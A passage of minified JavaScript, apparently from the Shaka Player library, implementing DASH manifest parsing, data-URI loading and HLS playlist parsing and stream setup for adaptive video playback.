if(0<r.drmInfos.length&&(t.drmInfos=t.drmInfos.filter((function(e){return r.drmInfos.some((function(t){return t.keySystem==e.keySystem}))})),0==t.drmInfos.length))throw new Le(2,4,4008);return r.Cg||t.Cg}(c=Ut(c,"ContentProtection"),i,t.g.dash.ignoreDrmInfo,t.g.dash.keySystemsByURI),c=new Set(c?[c]:[]),h=!1,v.some((function(e){return"tag:dolby.com,2018:dash:EC3_ExtensionType:2018"==e.attributes.schemeIdUri&&"JOC"==e.attributes.value}))&&(h=!0),v=!1,b&&(v=u.includes("forced_subtitle")||u.includes("forced-subtitle")),T&&((y=y.find((function(e){return["http://dashif.org/thumbnail_tile","http://dashif.org/guidelines/thumbnail_tile"].includes(e.attributes.schemeIdUri)})))&&(g=y.attributes.value),!g))return null;b=n.J.codecs,n.profiles.includes("http://dashif.org/guidelines/dash-if-uhd#hevc-hdr-pq10")&&(b.includes("hvc1.2.4.L153.B0")||b.includes("hev1.2.4.L153.B0"))&&(m="PQ"),y=n.J.id?n.qa.id+","+n.J.id:"",t.D.length&&p&&t.s.set(n.qa.id+","+p,function(e){function t(e){return e?((e=_t(e)).ad=null,e.Wb=null,e.ic=sn(e.ic),e):null}return(e=_t(e)).qa=t(e.qa),e.ja=t(e.ja),e.J=t(e.J),e.ka&&(e.ka=_t(e.ka),e.ka.node=null),e}(n));var D=y&&t.o.has(y)?t.o.get(y):{id:t.pa++,originalId:n.J.id,groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){D.segmentIndex&&(D.segmentIndex.release(),D.segmentIndex=null)},segmentIndex:null,mimeType:n.J.mimeType,codecs:b,frameRate:n.J.frameRate,pixelAspectRatio:n.J.pixelAspectRatio,bandwidth:n.bandwidth,width:n.J.width,height:n.J.height,kind:r,encrypted:0<i.drmInfos.length,drmInfos:i.drmInfos,keyIds:c,language:a,originalLanguage:n.ja.language,label:o,type:n.ja.contentType,primary:s,trickModeVideo:null,emsgSchemeIdUris:n.J.emsgSchemeIdUris,roles:u,forced:v,channelsCount:n.J.je,audioSamplingRate:n.J.audioSamplingRate,spatialAudio:h,closedCaptions:l,hdr:m,colorGamut:void 0,videoLayout:void 0,tilesLayout:g,accessibilityPurpose:d,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Ei(n.J.mimeType,n.J.codecs)]),isAudioMuxedInVideo:!1};return D.createSegmentIndex=function(){var e;return L((function(t){if(1==t.g)return D.segmentIndex?t.u(0):(e=D,w(t,I.pc(),3));e.segmentIndex=t.h,S(t)}))},y&&n.Mb&&!t.o.has(y)&&(n=n.qa.id||"",t.B.has(n)||t.B.set(n,[]),t.o.set(y,D),t.B.get(n).push(y)),D}(t,n,_,h,C,P,u,d,k,i,E,A))&&(i.hdr=i.hdr||T,i.colorGamut=i.colorGamut||x,i.fastSwitching=v),i})).filter((function(e){return!!e})),0==f.length){if(i="image"==n.ja.contentType,t.g.dash.ignoreEmptyAdaptationSet||p||i)return null;throw new Le(2,4,4003)}if(!n.ja.contentType||"application"==n.ja.contentType)for(n.ja.contentType=Xg(f[0].mimeType,f[0].codecs),g=(p=l(f)).next();!g.done;g=p.next())g.value.type=n.ja.contentType;for(p=n.ja.id||"__fake__"+t.pa++,m=(g=l(f)).next();!m.done;m=g.next()){for(m=m.value,b=(y=l(_.drmInfos)).next();!b.done;b=y.next())(b=b.value).keyIds=b.keyIds&&m.keyIds?new Set([].concat(c(b.keyIds),c(m.keyIds))):b.keyIds||m.keyIds;m.groupId=p}return r=r.map((function(e){return e.attributes.supplementalId||e.attributes.id})).filter(Wi),{id:p,contentType:n.ja.contentType,language:C,Dk:u,streams:f,drmInfos:_.drmInfos,mg:i,fj:r}}(t,n,r,i)})).filter(Wi),n.Mb){for(r=[],o=(a=l(i)).next();!o.done;o=a.next())for(var s=(o=l(o.value.fj)).next();!s.done;s=o.next())r.push(s.value);if(r.length!=new Set(r).size)throw new Le(2,4,4018)}if(r=i.filter((function(e){return!e.mg})),i=i.filter((function(e){return e.mg})),!t.g.disableIFrames)for(a=(i=l(i)).next();!a.done;a=i.next()){o=(a=a.value).mg.split(" ");for(var u=(s=l(r)).next();!u.done;u=s.next())if(u=u.value,o.includes(u.id))for(var d=(u=l(u.streams)).next();!d.done;d=u.next())kr(d.value,a.streams)}if(i=Bg(t.g.disableAudio,r,"audio"),a=Bg(t.g.disableVideo,r,"video"),o=Bg(t.g.disableText,r,wi),r=Bg(t.g.disableThumbnails,r,"image"),0===a.length&&0===i.length)throw new Le(2,4,4004);return{id:n.qa.id,audioStreams:i,videoStreams:a,textStreams:o,imageStreams:r}}function Bg(e,t,n){return e||!t.length?[]:t.reduce((function(e,t){return t.contentType!=n||e.push.apply(e,c(t.streams)),e}),[])}function Vg(e,t){if((t=Vt(t,"urn:mpeg:dash:schema:urlparam:2014","UrlQueryInfo"))&&Ht(t,"useMPDUrlQuery",Qt,!1)){var n=t.attributes.queryTemplate;if(n)return function(){return"$querypart$"==n?e.ba:n.split("&").map((function(t){if("$querypart$"==t)return e.ba;var n=/\$query:(.*?)\$/g.exec(t);if(n&&2==n.length){n=n[1];var i=new ri(e.ba).get(n);if(i.length)return n+"="+i[0]}return t})).join("&")}}return null}function Hg(e){var t,n;return L((function(i){switch(i.g){case 1:return t=0,T(i,2),w(i,_g(e),4);case 4:t=i.h,A(i,3);break;case 2:if(n=E(i),e.j){if(e.g.raiseFatalErrorOnManifestUpdateRequestFailure)return e.j.onError(n),i.return();n.severity=1,e.j.onError(n)}case 3:if(!e.j)return i.return();e.j.onManifestUpdated(),Gg(e,t),S(i)}}))}function Gg(e,t){if(!(0>e.I)){var n=e.I;0<=e.g.dash.updatePeriod&&(n=e.g.dash.updatePeriod),e.K.aa(Math.max(n-t,z(e.oa)))}}function zg(e,t,n,i){n=n||{contentType:"",mimeType:"",codecs:"",emsgSchemeIdUris:[],frameRate:void 0,pixelAspectRatio:void 0,je:null,audioSamplingRate:null,cb:0,we:0},i=i||n.Ra;var r,a=t.attributes.id,o=t.attributes.supplementalId,s=Ut(t,"BaseURL"),u=!1;if(e.h)for(var c=l(s),d=c.next();!d.done;d=c.next()){var h=d.value;d=h.attributes.serviceLocation,h=jt(h),d&&h&&(Gf(e.h,a,d,h),u=!0)}u&&e.h||(r=s.map(jt)),c=t.attributes.contentType||n.contentType,d=t.attributes.mimeType||n.mimeType,h=Ru([t.attributes.codecs||n.codecs]).join(",");var p=Ht(t,"frameRate",en)||n.frameRate,f=t.attributes.sar||n.pixelAspectRatio,g=function(e,t){t=t.slice();for(var n=(e=l(e)).next();!n.done;n=e.next())n=n.value.attributes.schemeIdUri,t.includes(n)||t.push(n);return t}(Ut(t,"InbandEventStream"),n.emsgSchemeIdUris),m=Ut(t,"AudioChannelConfiguration");m=function(e){for(var t=(e=l(e)).next();!t.done;t=e.next()){var n=(t=t.value).attributes.schemeIdUri;if(n&&(t=t.attributes.value))switch(n){case"urn:mpeg:dash:outputChannelPositionList:2012":return t.trim().split(/ +/).length;case"urn:mpeg:dash:23003:3:audio_channel_configuration:2011":case"urn:dts:dash:audio_channel_configuration:2012":if(!(t=parseInt(t,10)))continue;return t;case"tag:dolby.com,2015:dash:audio_channel_configuration:2015":if(n=[2,1,2,2,2,2,1,2,2,1,1,1,1,2,1,1,2,2],!(t=parseInt(t,16)))continue;for(var i=0,r=0;r<n.length;r++)t&1<<r&&(i+=n[r]);if(i)return i;continue;case"tag:dolby.com,2014:dash:audio_channel_configuration:2011":case"urn:dolby:dash:audio_channel_configuration:2011":if(n=[1,1,1,1,1,2,2,1,1,2,2,2,1,2,1,1].reverse(),!(t=parseInt(t,16)))continue;for(r=i=0;r<n.length;r++)t&1<<r&&(i+=n[r]);if(i)return i;continue;case"urn:mpeg:mpegB:cicp:ChannelConfiguration":if(n=[0,1,2,3,4,5,6,8,2,3,4,7,8,24,8,12,10,12,14,12,14],(t=parseInt(t,10))&&0<t&&t<n.length)return n[t]}}return null}(m)||n.je;var v=Ht(t,"audioSamplingRate",Jt)||n.audioSamplingRate;c||(c=Xg(d,h));var y=Bt(t,"SegmentBase"),b=Bt(t,"SegmentTemplate"),w=y&&Ht(y,"availabilityTimeOffset",Zt)||0,S=b&&Ht(b,"availabilityTimeOffset",Zt)||0,T=s&&s.length&&Ht(s[0],"availabilityTimeOffset",Zt)||0;w=n.cb+T+w+S,S=null,(T=Bt(t,"SegmentSequenceProperties"))&&(T=Bt(T,"SAP"))&&(S=Ht(T,"cadence",$t)),T=t.attributes.label;var x=Ut(t,"Label");return x&&x.length&&Ot(x=x[0])&&(T=Ot(x)),{Ra:function(){return fi(i(),s.length?e.h&&u?zf(e.h,a):r||[]:[])},ad:y||n.ad,Wb:Bt(t,"SegmentList")||n.Wb,ic:b||n.ic,width:Ht(t,"width",Jt)||n.width,height:Ht(t,"height",Jt)||n.height,contentType:c,mimeType:d,codecs:h,frameRate:p,pixelAspectRatio:f,emsgSchemeIdUris:g,id:o||a,originalId:a,language:t.attributes.lang,je:m,audioSamplingRate:v,cb:w,ae:null,we:S||n.we,label:T||null}}function qg(e,t,n,i){var r,a,o,s,u,l,c;return L((function(d){if(1==d.g)return r=[bt(n)],a=fi(t(),r),(o=ea(a,e.g.retryParameters)).method=i,s=e.j.networkingEngine.request(4,o,{isPreload:e.fa()}),Yr(e.O,s),w(d,s.promise,2);if(u=d.h,"HEAD"==i){if(!u.headers||!u.headers.date)return d.return(0);l=u.headers.date}else l=pt(u.data);return c=Date.parse(l),isNaN(c)?d.return(0):d.return(c-Date.now())}))}function Kg(e,t,n,i,r){for(var a=i.attributes.schemeIdUri||"",o=i.attributes.value||"",s=Ht(i,"timescale",Jt)||1,u=Ht(i,"presentationTimeOffset",Jt)||0,c=(i=l(Ut(i,"Event"))).next();!c.done;c=i.next()){var d=Ht(c=c.value,"presentationTime",Jt)||0,h=Ht(c,"duration",Jt)||0;h=(d=Math.max((d-u)/s+t,t))+h/s,null!=n&&(d=Math.min(d,t+n),h=Math.min(h,t+n)),h<r||(c={schemeIdUri:a,value:o,startTime:d,endTime:h,id:c.attributes.id||"",eventElement:on(c),eventNode:sn(c)},e.j.onTimelineRegionAdded(c))}}function Wg(e,t,n,i,r){var a,o,s,u;return L((function(l){return 1==l.g?(a=aa,o=r?0:1,s=Uu(t,n,i,e.g.retryParameters),w(l,$g(e,s,a,{type:o}),2)):(u=l.h,l.return(u.data))}))}function Xg(e,t){return Vi(t=Ei(e,t))?wi:e.split("/")[0]}function $g(e,t,n,i){return i||(i={}),i.isPreload=e.fa(),t=e.j.networkingEngine.request(n,t,i),Yr(e.O,t),t.promise}function Yg(){}(i=Mg.prototype).configure=function(e,t){var n=this.j&&e.dash.updatePeriod!=this.g.dash.updatePeriod&&0<=e.dash.updatePeriod;this.g=e,t&&(this.fa=t),n&&this.i&&this.i.presentationTimeline.U()&&this.K.Ib(),this.h&&this.h.configure(this.g),this.m&&(this.m.lh(this.g.dash.multiTypeVariantsAllowed&&ie()),this.m.rh(this.g.dash.useStreamOnceInPeriodFlattening))},i.start=function(e,t){var n,i=this;return L((function(r){if(1==r.g)return i.ha=t.isLowLatencyMode(),i.A=[e],i.j=t,w(r,_g(i),2);if(n=r.h,i.j&&Gg(i,n),!i.j)throw new Le(2,7,7001);return r.return(i.i)}))},i.stop=function(){for(var e=l(this.o.values()),t=e.next();!t.done;t=e.next())(t=t.value).segmentIndex&&t.segmentIndex.release();return this.m&&this.m.release(),this.g=this.j=null,this.A=[],this.i=null,this.o.clear(),this.B.clear(),this.s.clear(),this.l={he:"",type:"",profiles:[],Tb:null,cb:0,Ra:null,Gd:0},this.m=null,null!=this.K&&(this.K.stop(),this.K=null),this.h&&this.h.destroy(),this.G&&(this.G.release(),this.G=null),this.O.destroy()},i.update=function(){var e,t=this;return L((function(n){return 1==n.g?(T(n,2),w(n,_g(t),4)):2!=n.g?A(n,0):(e=E(n),t.j&&e?(t.j.onError(e),void S(n)):n.return())}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(e){if(this.i&&this.i.presentationTimeline.U()){var t=e.video||e.audio;if(t&&t.segmentIndex){e=this.i.presentationTimeline.ac();var n=t.segmentIndex.find(e);null!=n&&(t=t.segmentIndex.get(n))&&(this.I=t.endTime-e,Gg(this,0))}}},i.banLocation=function(e){this.h&&this.h.banLocation(e)},i.setMediaElement=function(e){this.H=e},B("shaka.dash.DashParser",Mg),mo("application/dash+xml",(function(){return new Mg})),mo("video/vnd.mpeg.dash.mpd",(function(){return new Mg})),B("shaka.dependencies",Yg),Yg.has=function(e){return Qg.has(e)},Yg.add=function(e,t){if(!Zg[e])throw Error(e+" is not supported");e==Jg?oe("mux.js","mux.js is no longer used in Shaka Player."):Qg.set(e,(function(){return t}))};var Jg="muxjs",Zg={Ek:Jg,ISOBoxer:"ISOBoxer"};Yg.Allowed=Zg;var Qg=new Map([["ISOBoxer",function(){return e.ISOBoxer}]]);function em(e,t,n){this.type=e,this.Y=t,this.segments=n||null}function tm(e,t,n,i){this.id=e,this.name=t,this.attributes=n,this.value=void 0===i?null:i}function nm(e,t){return t?e.toString():(t=(new Set).add("AUDIO").add("VIDEO").add("SUBTITLES").add("PATHWAY-ID").add("GROUP-ID").add("URI"),e.toString(t))}function im(e,t){return(e=e.attributes.filter((function(e){return e.name==t}))).length?e[0]:null}function rm(e,t,n){return(e=im(e,t))?e.value:n||null}function am(e,t){if(!(e=im(e,t)))throw new Le(2,4,4023,t);return e.value}function om(e,t,n){n=void 0===n?[]:n,this.Y=t,this.g=e,this.Gb=n}function sm(e,t){this.name=e,this.value=t}function um(e,t){return e.filter((function(e){return e.name==t}))}function lm(e,t){return e.filter((function(e){return am(e,"TYPE")==t}))}function cm(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if((n=n.value).name===t)return n;return null}function dm(e,t,n){return n=void 0===n?0:n,(e=cm(e,t))?Number(e.value):n}function hm(e,t,n){return t?pm(e,[t],n):[]}function pm(e,t,n){if(!t.length)return[];t=fi(e,t),e=[];for(var i=(t=l(t)).next();!i.done;i=t.next())e.push(fm(i.value,n));return e}function fm(e,t){if(!t||!t.size)return e;var n=(e=String(e).replace(/%7B/g,"{").replace(/%7D/g,"}")).match(/{\$\w*}/g);if(n)for(var i=(n=l(n)).next();!i.done;i=n.next()){var r=(i=i.value).slice(2,i.length-1),a=t.get(r);if(!a)throw new Le(2,4,4039,r);e=e.replace(i,a)}return e}function gm(){this.g=0}function mm(e,t){var n=(t=(t=pt(t)).replace(/\r\n|\r(?=[^\n]|$)/gm,"\n").trim()).split(/\n+/m);if(!/^#EXTM3U($|[ \t\n])/m.test(n[0]))throw new Le(2,4,4015);t=0;for(var i=!0,r=l(n),a=r.next();!a.done;a=r.next())if(a=a.value,/^#(?!EXT)/m.test(a)||i)i=!1;else{if(a=vm(e,a),--e.g,ym.includes(a.name)){t=1;break}"EXT-X-STREAM-INF"==a.name&&(i=!0)}for(r=[],i=!0,a=0;a<n.length;a++){var o=n[a],s=n[a+1];if(/^#(?!EXT)/m.test(o)||i)i=!1;else{if(o=vm(e,o),bm.includes(o.name)){if(1!=t)throw new Le(2,4,4017);o=n.splice(a,n.length-a),n=[],i=[],a=[],s=null;for(var u=(o=l(o)).next();!u.done;u=o.next())u=u.value,/^(#EXT)/.test(u)?(u=vm(e,u),ym.includes(u.name)?r.push(u):"EXT-X-MAP"==u.name?s=u:"EXT-X-PART"==u.name?a.push(u):"EXT-X-PRELOAD-HINT"==u.name?"PART"==rm(u,"TYPE")?a.push(u):"MAP"==rm(u,"TYPE")&&(u.name="EXT-X-MAP",s=u):i.push(u)):/^#(?!EXT)/m.test(u)||(u=u.trim(),s&&i.push(s),n.push(new om(u,i,a)),i=[],a=[]);return a.length&&(s&&i.push(s),n.push(new om("",i,a))),new em(t,r,n)}r.push(o),"EXT-X-STREAM-INF"==o.name&&(o.attributes.push(new sm("URI",s)),i=!0)}}return new em(t,r)}function vm(e,t){e=e.g++;var n=t.match(/^#(EXT[^:]*)(?::(.*))?$/);if(!n)throw new Le(2,4,4016,t);t=n[1];var i,r=n[2];if(n=[],r){var a;(a=xt(r=new St(r),/^([^,=]+)(?:,|$)/g))&&(i=a[1]);for(var o=/([^=]+)=(?:"([^"]*)"|([^",]*))(?:,|$)/g;a=xt(r,o);)n.push(new sm(a[1],a[2]||a[3])),Tt(r)}return new tm(e,t,n,i)}tm.prototype.toString=function(e){var t="#"+this.name,n=this.attributes?this.attributes.filter((function(t){return!e||!e.has(t.name)})).map((function(e){return e.name+"="+(isNaN(Number(e.value))?'"'+e.value+'"':e.value)})):[];return this.value&&n.unshift(this.value),0<n.length&&(t+=":"+n.join(",")),t};var ym="EXT-X-TARGETDURATION EXT-X-MEDIA-SEQUENCE EXT-X-DISCONTINUITY-SEQUENCE EXT-X-PLAYLIST-TYPE EXT-X-I-FRAMES-ONLY EXT-X-ENDLIST EXT-X-SERVER-CONTROL EXT-X-SKIP EXT-X-PART-INF EXT-X-DATERANGE".split(" "),bm="EXTINF EXT-X-BYTERANGE EXT-X-DISCONTINUITY EXT-X-PROGRAM-DATE-TIME EXT-X-KEY EXT-X-DATERANGE EXT-X-MAP EXT-X-GAP EXT-X-TILES".split(" ");function wm(){}function Sm(e,t){try{var n=Tm(e);return Hr({uri:e,originalUri:e,data:n.data,headers:{"content-type":n.contentType},originalRequest:t})}catch(e){return Br(e)}}function Tm(t){var n=t.split(":");if(2>n.length||"data"!=n[0])throw new Le(2,1,1004,t);if(2>(n=n.slice(1).join(":").split(",")).length)throw new Le(2,1,1004,t);var i=n[0];t=e.decodeURIComponent(n.slice(1).join(",")),n=i.split(";"),i=n[0];var r=!1;return 1<n.length&&"base64"==n[n.length-1]&&(r=!0,n.pop()),{data:r?ci(t):mt(t),contentType:i}}function xm(){var e=this;this.g=this.h=null,this.C=1,this.A=new Map,this.H=new Map,this.M=new Map,this.M.set("video",new Map),this.M.set("audio",new Map),this.M.set(wi,new Map),this.M.set("image",new Map),this.Cb=new Set,this.i=new Map,this.l=null,this.L="",this.Ia=new gm,this.I=-1,this.fa=1/0,this.da=this.dc=this.Qa=!1,this.B=new Ve((function(){e.$&&!e.g.continueLoadingWhenPaused&&(e.W.bb(e.$,"timeupdate"),e.$.paused)?e.W.ma(e.$,"timeupdate",(function(){return av(e)})):av(e)})),this.Ba=bv,this.m=null,this.Oa=0,this.o=1/0,this.Ca=this.za=this.P=0,this.ba=new $r,this.D=new Map,this.G=new Map,this.sa=new Map,this.ia=new Map,this.K=new Map,this.oa=new Map,this.pa=new Map,this.Rb=this.ha=!1,this.Nb=new G(5),this.j=null,this.O=!0,this.Aa=new Set,this.W=new Q,this.s=this.$=null,this.Ob=function(){return!1}}function Am(e,t){return ov(e)?e.M.get(t.type):t.ee}function Em(e,t){var n,i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H;return L((function(L){switch(L.g){case 1:if(t.stream.isAudioMuxedInVideo)return L.return();for(n=[],i=l(t.N()),r=i.next();!r.done;r=i.next())a=r.value,o=new qn(a),s=o.g,t.Qd&&(0<=t.yb&&s.add("_HLS_msn",String(t.yb)),0<=t.zb&&s.add("_HLS_part",String(t.zb))),t.Rd&&s.add("_HLS_skip","YES"),oi(s)&&$n(o,s),n.push(o.toString());return T(L,2),w(L,rv(e,n,!0).promise,4);case 4:u=L.h,A(L,3);break;case 2:throw d=E(L),e.h&&e.h.disableStream(t.stream),d;case 3:if(!t.stream.segmentIndex)return L.return();if(1!=(h=mm(e.Ia,u.data)).type)throw new Le(2,4,4017);return(p=u.uri)==u.originalUri||t.N().includes(p)||t.re.push(p),f=um(h.Y,"EXT-X-DEFINE"),g=_m(e,f,p),m=t.stream,v=Am(e,t),w(L,zm(e,h,m.mimeType,t.N,g),5);case 5:for(y=L.h,b=y.keyIds,x=y.drmInfos,function(e,t){return e.size===t.size&&[].concat(c(e)).every((function(e){return t.has(e)}))}(m.keyIds,b)||(m.keyIds=b,m.drmInfos=x,e.h.newDrmInfo(m)),k=Qm(e,h,v,g,t.N,t.type),I=k.segments,(M=k.bandwidth)&&(m.bandwidth=M),_=wu(m),C=l(I),P=C.next();!P.done;P=C.next())(D=P.value).ca&&(D.ca.Tc=_);m.segmentIndex.zd(I,e.l.ob()),I.length&&(R=dm(h.Y,"EXT-X-MEDIA-SEQUENCE",0),U=(N=cm(h.Y,"EXT-X-SKIP"))?Number(rm(N,"SKIPPED-SEGMENTS")):0,O=Hm(R,I),j=O.yb,F=O.zb,t.yb=j+U,t.zb=F,B=v.get(R),m.segmentIndex.Ja(B)),(V=cu(m.segmentIndex))&&(t.yc=V.startTime,H=I[I.length-1],t.Sb=H.endTime),cm(h.Y,"EXT-X-ENDLIST")&&(t.pd=!0),Wm(e,h),Zm(e,h.Y,m.type,g,t.N),S(L)}}))}function km(e,t,n){n=void 0!==n&&n;for(var i=-1==e.I,r=l(t),a=r.next();!a.done;a=r.next()){var o=(a=a.value).stream.segmentIndex,s=Am(e,a);if(o=cu(o))for(var u=(s=l(s)).next();!u.done;u=s.next()){var c=(u=l(u.value)).next().value;if(u.next().value==o.startTime){i&&(e.I=Math.max(e.I,c)),a.df=c;break}}}if(!(0>e.I))for(i=(t=l(t)).next();!i.done;i=t.next())(Bm(e,(i=i.value).type)||n)&&(r=i.stream.segmentIndex)&&0<(a=e.I-i.df)&&(r.g.splice(0,a),r=cu(r))&&(r=-r.startTime,i.stream.segmentIndex.offset(r),Im(e,i,r))}function Im(e,t,n){t.yc+=n,t.Sb+=n;for(var i=l(e=Am(e,t)),r=i.next();!r.done;r=i.next()){var a=l(r.value);r=a.next().value,a=a.next().value,e.set(r,a+n)}t.N()}function Mm(e){if(ov(e)){if(e.Ba==Sv){for(var t=1/0,n=1/0,i=l(e.i.values()),r=i.next();!r.done;r=i.next())(r=r.value).stream.segmentIndex&&"text"!=r.stream.type&&!r.stream.isAudioMuxedInVideo&&(t=Math.min(t,r.Sb),n=Math.min(n,r.yc));t=t-n||0,isNaN(e.g.availabilityWindowOverride)||(t=e.g.availabilityWindowOverride),e.l.xe(t)}}else e.l.ab(Om(e));if(!e.l.s)for(n=(t=l(e.i.values())).next();!n.done;n=t.next())!(n=n.value).stream.segmentIndex||"audio"!=n.type&&"video"!=n.type||(n=cu(n.stream.segmentIndex))&&n.h&&e.l.oh(n.h);e.l.de()}function _m(e,t,n){n=new qn(n).g;for(var i=new Map,r=(t=l(t)).next();!r.done;r=t.next()){var a=r.value,o=rm(a,"NAME"),s=rm(a,"VALUE");r=rm(a,"QUERYPARAM"),a=rm(a,"IMPORT"),o&&s&&(i.has(o)||i.set(o,s)),r&&(o=n.get(r)[0])&&!i.has(o)&&i.set(r,o),a&&(r=e.A.get(a))&&i.set(a,r)}return i}function Cm(e){var t=new Set([Ei(e.mimeType,e.codecs)]);e.segmentIndex&&e.segmentIndex.Db((function(n){n.mimeType&&t.add(Ei(n.mimeType,e.codecs))})),e.fullMimeTypes=t}function Pm(e,t,n){for(var i={audio:[],video:[]},r=new Map,a=[],o=!1,s=!1,u=l(t),d=u.next();!d.done;d=u.next()){var h=d.value;d=rm(h,"AUDIO");var p=rm(h,"VIDEO"),f=d||p;f&&(a.includes(f)||a.push(f),(h=rm(h,"PATHWAY-ID"))&&r.set(f,h),d?o=!0:p&&(s=!0))}a.length&&n.length&&function(e,t,n){t=t.filter((function(e){var t=rm(e,"URI")||"";return"SUBTITLES"!=(e=rm(e,"TYPE"))&&(""!=t||"AUDIO"==e)}));for(var i={},r=(t=l(t)).next();!r.done;r=t.next()){var a=nm(r=r.value,!e.j);i[a]?i[a].push(r):i[a]=[r]}for(var o in i)Rm(e,i[o],n,!1)}(e,n=n.filter((function(e){return a.includes(am(e,"GROUP-ID"))})),r),n=(r=a.sort().join(","))&&e.H.has(r)?e.H.get(r):[],o?i.audio.push.apply(i.audio,c(n)):s&&i.video.push.apply(i.video,c(n)),o=!1;var g=t.map((function(e){return am(e,"URI")}));return d=i.audio.find((function(e){return e&&e.N().find((function(e){return g.includes(e)}))})),n=yi("video",s=Lm(e,t[0])),(u=yi("audio",s))&&!n?(d="audio",o=0<i.audio.length):!i.audio.length&&!i.video.length&&u&&n?(d="video",s=[[n,u].join()]):i.audio.length&&d?(d="audio",o=!0):d=i.video.length&&!i.audio.length?"audio":"video",o||(e=function(e,t,n,i){for(var r=e.C++,a=[],o=l(t),s=o.next();!s.done;s=o.next()){var u=s.value;s=am(u,"URI"),u=rm(u,"PATHWAY-ID"),e.j&&u&&Gf(e.j,r,u,s),a.push(s)}if(o=a.sort().join(",")+n.sort().join(","),e.i.has(o))return e.i.get(o);s=a.join(",");e:{if(t=rm(t[0],"CLOSED-CAPTIONS"),"video"==i){if(e.g.disableText){e.O=!1,t=null;break e}if(t){if("NONE"!=t){t=e.D.get(t);break e}e.O=!1}else if(!t&&e.D.size)for(t=l(e.D.keys()).next();!t.done;){t=e.D.get(t.value);break e}}t=null}return i=Um(e,r,a,n=vi(i,n),i,null,!1,s,null,t,null,!1,null,!1),e.i.set(o,i),i}(e,t,s,d),r&&(e.stream.groupId=r),i[e.stream.type]=[e]),i}function Lm(e,t){return t=rm(t,"CODECS")||"",e.da=0<t.length,e.da||e.g.hls.disableCodecGuessing||(t=[],e.g.disableVideo||t.push(e.g.hls.defaultVideoCodec),e.g.disableAudio||t.push(e.g.hls.defaultAudioCodec),t=t.join(",")),Ru(t.split(/\s*,\s*/))}function Dm(e,t,n,i,r,a,o,s,u,c,d,h){for(var p=l(n),f=p.next();!f.done;f=p.next())iv(f.value.stream,r,a,o,s,u,null);for(r=e.g.disableAudio,t.length&&!r||(t=[null]),r=e.g.disableVideo,n.length&&!r||(n=[null]),r=[],a=(t=l(t)).next();!a.done;a=t.next())for(a=a.value,s=(o=l(n)).next();!s.done;s=o.next()){var g=s.value;(s=a?a.stream:null)&&(s.drmInfos=c,s.keyIds=d),(u=g?g.stream:null)&&(u.drmInfos=c,u.keyIds=d,e.g.disableIFrames||kr(u,h)),u&&!s&&(u.bandwidth=i),!u&&s&&(s.bandwidth=i),p=a?a.stream.drmInfos:null,f=g?g.stream.drmInfos:null,g=g?g.N().sort().join(","):"";var m=a?a.N().sort().join(","):"",v=[];s&&s.codecs&&v.push(s.codecs),u&&u.codecs&&v.push(u.codecs),g=[g,m,v.sort()].join("-"),s&&u&&!Ne(p,f)||e.Cb.has(g)||(s={id:e.C++,language:s?s.language:"und",disabledUntilTime:0,primary:!!s&&s.primary||!!u&&u.primary,audio:s,video:u,bandwidth:i,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},r.push(s),e.Cb.add(g))}return r}function Rm(e,t,n,i){i=void 0===i||i;for(var r=[],a=[],o=new Map,s=l(t),u=s.next();!u.done;u=s.next()){var c=u.value;u=i?am(c,"URI"):rm(c,"URI")||"shaka://hls-muxed",c=am(c,"GROUP-ID"),r.push(u),a.push(c),o.set(c,u)}if(i=a.sort().join(","),u=t[0],t="","subtitles"==(s=am(u,"TYPE").toLowerCase())&&(s=wi),s==wi)t=rm(u,"CODECS")||"";else for(c=(a=l(a)).next();!c.done;c=a.next())if(c=c.value,e.G.has(c)){t=e.G.get(c);break}if(a=r.sort().join(","),e.i.has(a))return e.i.get(a);if(c=e.C++,e.j)for(var d=(o=l(o)).next();!d.done;d=o.next()){var h=l(d.value);d=h.next().value,h=h.next().value,(d=n.get(d))&&Gf(e.j,c,d,h)}n=rm(u,"LANGUAGE"),o=rm(u,"NAME"),d="YES"==rm(u,"DEFAULT"),h="audio"==s&&(h=rm(u,"CHANNELS"))?parseInt(h.split("/")[0],10):null;var p="audio"==s&&!!(p=rm(u,"CHANNELS"))&&p.includes("/JOC");return(r=Um(e,c,r,t,s,n,d,o,h,null,rm(u,"CHARACTERISTICS"),"YES"==rm(u,"FORCED"),u="audio"==s&&(u=rm(u,"SAMPLE-RATE"))?parseInt(u,10):null,p)).stream&&(r.stream.groupId=i),e.H.has(i)?e.H.get(i).push(r):e.H.set(i,[r]),e.i.set(a,r),r}function Nm(e,t){var n="video",i=am(t,"URI"),r=rm(t,"CODECS")||"";if("mjpg"==r&&(n="image"),e.i.has(i))return e.i.get(i);var a=rm(t,"LANGUAGE"),o=rm(t,"NAME"),s=rm(t,"CHARACTERISTICS");return n=Um(e,e.C++,[i],r,n,a,!1,o,null,null,s,!1,null,!1),a=l((r=rm(t,"RESOLUTION"))?r.split("x"):[null,null]),r=a.next().value,a=a.next().value,n.stream.width=Number(r)||void 0,n.stream.height=Number(a)||void 0,(t=rm(t,"BANDWIDTH"))&&(n.stream.bandwidth=Number(t)),e.i.set(i,n),n}function Um(e,t,n,i,r,a,o,s,u,c,d,h,p,f){function g(){return e.j&&1<n.length?zf(e.j,t):y.re.concat(pm([e.L],n,e.A))}var m=Gm(e,i,r,a,o,s,u,c,d,h,p,f);n.includes("shaka://hls-muxed")&&(m.isAudioMuxedInVideo=!0,m.mimeType="video/mp2t",Cm(m));var v,y={stream:m,type:r,re:[],yc:0,Sb:0,ee:new Map,Rd:!1,Qd:!1,pd:!1,df:-1,yb:-1,zb:-1,Jf:!1,N:g},b=null;return m.createSegmentIndex=function(){return b||(m.isAudioMuxedInVideo?(m.segmentIndex=new lu([]),Promise.resolve()):(v=rv(e,y.N(),!0),b=new Promise((function(t){t(function(t){var n,v,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G;return L((function(L){switch(L.g){case 1:return n=Si,T(L,2),w(L,t.promise,4);case 4:if(v=L.h,t.aborted)return L.return();if((b=v.uri)!=v.originalUri&&(y.N().includes(b)||y.re.push(b)),1!=(x=mm(e.Ia,v.data)).type)throw new Le(2,4,4017);return 